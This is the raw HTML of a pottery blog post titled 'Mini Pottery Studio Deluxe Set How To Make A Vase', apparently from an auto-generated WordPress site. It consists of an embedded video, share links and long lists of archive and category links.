

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designstudioporcelainvase.com/2024/01/mini-pottery-studio-deluxe-set-how-to-make-a-vase/
body_size: 15446
content:
<!doctype html>
<!--[if gte IE 9]>
<html lang="en-US" class="ie ie9">
<![endif]-->
<!--[if IE 8]>
<html lang="en-US" class="ie ie8">
<![endif]-->
<!--[if IE 7]>
<html lang="en-US" class="ie ie7">
<![endif]-->
<!--[if !IE]><!-->
<html lang="en-US" >
 <!--<![endif]-->
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	<title>Mini Pottery Studio Deluxe Set How To Make A Vase   | Studio Pottery Vase</title>
	<link rel="pingback" href="https://designstudioporcelainvase.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Feed" href="https://designstudioporcelainvase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Comments Feed" href="https://designstudioporcelainvase.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightweight_personal_main_style-css'  href='https:///designstudioporcelainvase.com/wp-content/themes/default/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/themes/default/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designstudioporcelainvase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://designstudioporcelainvase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ALAN SPENCER GREEN Studio Pottery Ginger Jar, Yellow Glazed' href='https://designstudioporcelainvase.com/2024/01/alan-spencer-green-studio-pottery-ginger-jar-yellow-glazed/' />
<link rel='next' title='Antique Vintage Studio Pottery stoneware Vase Signed J D Hand Made' href='https://designstudioporcelainvase.com/2024/01/antique-vintage-studio-pottery-stoneware-vase-signed-j-d-hand-made/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://designstudioporcelainvase.com/2024/01/mini-pottery-studio-deluxe-set-how-to-make-a-vase/' />
<link rel='shortlink' href='https://designstudioporcelainvase.com/?p=6460' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bigawy.js"></script>
<script type="text/javascript" src="/didepyl.js"></script>
</head>
<body class="single single-post postid-6460 single-format-standard">

	<header><div>
		<div><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>
		<p class="title"><a href="https://designstudioporcelainvase.com/" name="top">Studio Pottery Vase</a></p>
		<p class="tagline"></p>
		<nav>
			<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>			<div class="clear"><!-- --></div>
		</nav>
		
	</div></header>
	

	<section class="content"><div>

		<div class="main">
		<article id="post-6460" class="post-6460 post type-post status-publish format-standard has-post-thumbnail hentry category-mini tag-deluxe tag-make tag-mini tag-pottery tag-studio tag-vase">
		<p class="post-meta"><span class="icon date"></span> January 4, 2024, <span class="icon author"></span> admin <span class="icon cats"></span><a href="https://designstudioporcelainvase.com/category/mini/" rel="category tag">mini</a>, </p>
		<h1>Mini Pottery Studio Deluxe Set How To Make A Vase </h1>
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/wqAIGeQbxJE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://designstudioporcelainvase.com/2024/01/mini-pottery-studio-deluxe-set-how-to-make-a-vase/" data-a2a-title="Mini Pottery Studio Deluxe Set How To Make A Vase"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2024%2F01%2Fmini-pottery-studio-deluxe-set-how-to-make-a-vase%2F&amp;linkname=Mini%20Pottery%20Studio%20Deluxe%20Set%20How%20To%20Make%20A%20Vase" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2024%2F01%2Fmini-pottery-studio-deluxe-set-how-to-make-a-vase%2F&amp;linkname=Mini%20Pottery%20Studio%20Deluxe%20Set%20How%20To%20Make%20A%20Vase" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2024%2F01%2Fmini-pottery-studio-deluxe-set-how-to-make-a-vase%2F&amp;linkname=Mini%20Pottery%20Studio%20Deluxe%20Set%20How%20To%20Make%20A%20Vase" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://designstudioporcelainvase.com/2024/01/mini-pottery-studio-deluxe-set-how-to-make-a-vase/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<p class="tags"><span class="icon tags"></span><a href="https://designstudioporcelainvase.com/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://designstudioporcelainvase.com/tag/make/" rel="tag">make</a>, <a href="https://designstudioporcelainvase.com/tag/mini/" rel="tag">mini</a>, <a href="https://designstudioporcelainvase.com/tag/pottery/" rel="tag">pottery</a>, <a href="https://designstudioporcelainvase.com/tag/studio/" rel="tag">studio</a>, <a href="https://designstudioporcelainvase.com/tag/vase/" rel="tag">vase</a></p>		<p></p>
		<p class="pagination">
			<span class="prev"><a href="https://designstudioporcelainvase.com/2024/01/alan-spencer-green-studio-pottery-ginger-jar-yellow-glazed/" rel="prev">ALAN SPENCER GREEN Studio Pottery Ginger Jar, Yellow Glazed</a></span>
			<span class="next"><a href="https://designstudioporcelainvase.com/2024/01/antique-vintage-studio-pottery-stoneware-vase-signed-j-d-hand-made/" rel="next">Antique Vintage Studio Pottery stoneware Vase Signed J D Hand Made</a></span>
		</p>
		<div id="comments">
			

<!-- You can start editing here. -->
<div class="comments">
	<p>Comments are currently closed.</p>
	
	<p></p>
			</div>		</div>
	</article>	
	</div>
<aside>
	<div class="widget"><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>		<div class="widget">		<h3><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/pottery-studio/">Pottery Studio</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/art-deco-large-studio-pottery-vase-drip-wear-glaze-green-cream-1930s-8-tall-vgc-8/">Art Deco Large Studio Pottery Vase Drip Wear Glaze green cream 1930s 8 tall vgc</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/look-a-very-early-alan-wallwork-pebble-studio-pottery/">Look? A Very Early Alan Wallwork Pebble Studio Pottery</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/william-staite-murray-studio-pottery-conical-bowl-fabulous-rare-2/">William Staite-Murray Studio Pottery Conical Bowl Fabulous &#038; Rare</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/carn-pottery-red-spot-sloped-ledge-vase-signed-by-john-beusmans-rare/">CARN POTTERY RED SPOT SLOPED LEDGE VASE SIGNED by JOHN BEUSMANS RARE</a>
						</li>
				</ul>
		</div><div class="widget"><h3><span>Archives</span></h3>		<ul>
	<li><a href='https://designstudioporcelainvase.com/2026/01/'>January 2026</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/12/'>December 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/11/'>November 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/10/'>October 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/09/'>September 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/08/'>August 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/07/'>July 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/06/'>June 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/05/'>May 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/04/'>April 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/03/'>March 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/02/'>February 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/01/'>January 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/12/'>December 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/11/'>November 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/10/'>October 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/09/'>September 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/08/'>August 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/07/'>July 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/06/'>June 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/05/'>May 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/04/'>April 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/03/'>March 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/02/'>February 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/01/'>January 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/12/'>December 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/11/'>November 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/10/'>October 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/09/'>September 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/08/'>August 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/07/'>July 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/06/'>June 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/05/'>May 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/04/'>April 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/03/'>March 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/02/'>February 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/01/'>January 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/12/'>December 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/11/'>November 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/10/'>October 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/09/'>September 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/08/'>August 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/07/'>July 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/06/'>June 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/05/'>May 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/04/'>April 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/03/'>March 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/02/'>February 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/01/'>January 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/12/'>December 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/11/'>November 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/10/'>October 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/09/'>September 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/08/'>August 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/07/'>July 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/06/'>June 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/05/'>May 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/04/'>April 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/03/'>March 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/02/'>February 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/01/'>January 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/12/'>December 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/11/'>November 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/10/'>October 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/09/'>September 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/08/'>August 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/07/'>July 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/06/'>June 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/05/'>May 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/04/'>April 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/03/'>March 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/02/'>February 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/01/'>January 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/12/'>December 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/11/'>November 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/10/'>October 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/09/'>September 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/08/'>August 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/07/'>July 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/06/'>June 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/05/'>May 2019</a></li>
		</ul>
</div><div class="widget"><h3><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-4054"><a href="https://designstudioporcelainvase.com/category/ashley/" >-ashley</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://designstudioporcelainvase.com/category/martin/" >-martin</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://designstudioporcelainvase.com/category/williambill/" >-william&#039;bill&#039;</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://designstudioporcelainvase.com/category/16cm/" >16cm</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://designstudioporcelainvase.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://designstudioporcelainvase.com/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://designstudioporcelainvase.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://designstudioporcelainvase.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://designstudioporcelainvase.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://designstudioporcelainvase.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://designstudioporcelainvase.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://designstudioporcelainvase.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://designstudioporcelainvase.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://designstudioporcelainvase.com/category/305cm/" >305cm</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://designstudioporcelainvase.com/category/308cm/" >308cm</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://designstudioporcelainvase.com/category/aage/" >aage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://designstudioporcelainvase.com/category/abdo/" >abdo</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://designstudioporcelainvase.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://designstudioporcelainvase.com/category/abuja/" >abuja</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://designstudioporcelainvase.com/category/accolay/" >accolay</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://designstudioporcelainvase.com/category/adachi/" >adachi</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://designstudioporcelainvase.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://designstudioporcelainvase.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://designstudioporcelainvase.com/category/akiko/" >akiko</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://designstudioporcelainvase.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://designstudioporcelainvase.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://designstudioporcelainvase.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://designstudioporcelainvase.com/category/aldermaston/" >aldermaston</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://designstudioporcelainvase.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://designstudioporcelainvase.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://designstudioporcelainvase.com/category/alfaraz/" >alfaraz</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://designstudioporcelainvase.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://designstudioporcelainvase.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://designstudioporcelainvase.com/category/alistair/" >alistair</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://designstudioporcelainvase.com/category/alka/" >alka</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://designstudioporcelainvase.com/category/altering/" >altering</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://designstudioporcelainvase.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://designstudioporcelainvase.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://designstudioporcelainvase.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://designstudioporcelainvase.com/category/andersen/" >andersen</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://designstudioporcelainvase.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://designstudioporcelainvase.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://designstudioporcelainvase.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://designstudioporcelainvase.com/category/anissa/" >anissa</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://designstudioporcelainvase.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://designstudioporcelainvase.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://designstudioporcelainvase.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://designstudioporcelainvase.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://designstudioporcelainvase.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://designstudioporcelainvase.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://designstudioporcelainvase.com/category/anthea/" >anthea</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://designstudioporcelainvase.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://designstudioporcelainvase.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://designstudioporcelainvase.com/category/antje/" >antje</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://designstudioporcelainvase.com/category/antonia/" >antonia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://designstudioporcelainvase.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://designstudioporcelainvase.com/category/arequipa/" >arequipa</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://designstudioporcelainvase.com/category/arlon/" >arlon</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://designstudioporcelainvase.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://designstudioporcelainvase.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://designstudioporcelainvase.com/category/artichoke/" >artichoke</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://designstudioporcelainvase.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://designstudioporcelainvase.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://designstudioporcelainvase.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://designstudioporcelainvase.com/category/ashraf/" >ashraf</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://designstudioporcelainvase.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://designstudioporcelainvase.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://designstudioporcelainvase.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://designstudioporcelainvase.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://designstudioporcelainvase.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://designstudioporcelainvase.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://designstudioporcelainvase.com/category/awaji/" >awaji</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://designstudioporcelainvase.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://designstudioporcelainvase.com/category/ayadee/" >ayadee</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://designstudioporcelainvase.com/category/aylesford/" >aylesford</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://designstudioporcelainvase.com/category/b1006/" >b1006</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://designstudioporcelainvase.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://designstudioporcelainvase.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://designstudioporcelainvase.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://designstudioporcelainvase.com/category/barnstaple/" >barnstaple</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://designstudioporcelainvase.com/category/barons/" >barons</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://designstudioporcelainvase.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://designstudioporcelainvase.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://designstudioporcelainvase.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://designstudioporcelainvase.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://designstudioporcelainvase.com/category/beckenham/" >beckenham</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://designstudioporcelainvase.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://designstudioporcelainvase.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://designstudioporcelainvase.com/category/beit/" >beit</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://designstudioporcelainvase.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://designstudioporcelainvase.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://designstudioporcelainvase.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://designstudioporcelainvase.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://designstudioporcelainvase.com/category/berndt/" >berndt</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://designstudioporcelainvase.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://designstudioporcelainvase.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://designstudioporcelainvase.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://designstudioporcelainvase.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://designstudioporcelainvase.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://designstudioporcelainvase.com/category/bjorn/" >bjorn</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://designstudioporcelainvase.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://designstudioporcelainvase.com/category/blakebrough/" >blakebrough</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://designstudioporcelainvase.com/category/bloomsbury/" >bloomsbury</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://designstudioporcelainvase.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://designstudioporcelainvase.com/category/bodil/" >bodil</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://designstudioporcelainvase.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://designstudioporcelainvase.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://designstudioporcelainvase.com/category/bourne/" >bourne</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://designstudioporcelainvase.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://designstudioporcelainvase.com/category/brannam/" >brannam</a>
</li>
